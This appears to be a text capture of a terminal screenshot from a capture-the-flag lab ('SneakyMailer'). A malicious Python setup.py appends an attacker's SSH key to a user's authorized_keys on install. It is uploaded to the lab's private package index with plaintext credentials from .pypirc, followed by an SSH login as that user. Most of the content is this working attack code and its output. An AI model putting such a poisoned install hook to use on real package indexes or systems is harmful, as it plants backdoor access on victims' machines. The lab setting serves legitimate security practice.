 _zsh_tmux_plugin_run
File Actions Edit View Help
(A) Dropbox
You added 2 files (4h 14m 27s old)
~ ❯ cat setup.py 03:40:08 AM
import setuptools
try:
    with open("/home/low/.ssh/authorized_keys","a") as f:
        f.write("\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRWyGl2QrzUVm68BOLpvXIOn0jDRh3ItEyRjf8SQL+JD6/X69QDLoo44qiUT
+In3w8DtDrtCexPGP6BvnvqMXyEZCgjPLmVZxz6TudqFou0KxdFAWVTCctNFBd+a1rmwp2KWbjEesNrutQoouTDEBaMM5NQBQXho9vPu5kD46KZ+0W6WD
e+DMDKCQDSGqagtMG1u5hkIfog7GwZEbvV5IWoaP+ILxh+d8PEJxsVjkut4tsKx6KmUcJwoDVJXYDBHhmixwihWV9moF43Jp/NyySq7h/1W9TkMnLHc6c
rcdTmBKO5LCzzrTt/AU9htUKiijvOpE+GlVdxN40DuUjXO9f7vxzWMaWrvpnd+qhohIa6s92rB2e/dDsqfy1qjd0owECgl/6tc7UPNznFD1cc+4kwYsKg
Ht7HfG459ja5YV3A2f5d0IR3lxT9vRqY79sPQIoKMKMBDAW5XlyGdFaWU+vZI8JXtkNdKbleIC/+hbvJxxaUP4gNEa5Mp9DVG+boGc= kali@kali")
        f.close
except:
    setuptools.setup(
        name='sur',
        version='0.1',
        scripts=['sur'] ,
        author="sur",
        author_email="sur@sur.com",
        description="sur sur",
        long_description='test',
        long_description_content_type="text/markdown",
         url="https://github.com/sur/sur",
         packages=setuptools.find_packages(),
         classifiers=[
             "Programming Language :: Python :: 3",
             "License :: OSI Approved :: MIT License",
             "Operating System :: OS Independent",
         ],
     )
~ ❯ cat .pypirc 03:40:16 AM
[distutils]
index-servers =local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
~ ❯ 03:40:38 AM
~ ❯ python3 setup.py sdist upload -r local 03:39:59 AM
running sdist
running egg_info
creating sur.egg-info
writing sur.egg-info/PKG-INFO
writing dependency_links to sur.egg-info/dependency_links.txt
writing top-level names to sur.egg-info/top_level.txt
writing manifest file 'sur.egg-info/SOURCES.txt'
reading manifest file 'sur.egg-info/SOURCES.txt'
writing manifest file 'sur.egg-info/SOURCES.txt'
running check
creating sur-0.1
creating sur-0.1/sur.egg-info
copying files to sur-0.1...
copying README.md -> sur-0.1
copying setup.py -> sur-0.1
copying sur.egg-info/PKG-INFO -> sur-0.1/sur.egg-info
copying sur.egg-info/SOURCES.txt -> sur-0.1/sur.egg-info
copying sur.egg-info/dependency_links.txt -> sur-0.1/sur.egg-info
copying sur.egg-info/top_level.txt -> sur-0.1/sur.egg-info
Writing sur-0.1/setup.cfg
Creating tar archive
removing 'sur-0.1' (and everything under it)
running upload
Submitting dist/sur-0.1.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
~ ❯ 03:40:43 AM
~ ❯ ssh low@10.10.10.197 03:39:31 AM
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun  9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$
0 kali 3:2 0:sudo 1:nc 2:zsh- 3:ssh* 03:41:15 29-Aug-20 kali
[Burp Suite Community ... [Sent Items — Evolution] Password reset Simple Index - Mozilla Fi... _zsh_tmux_plugin_run 12:41 PM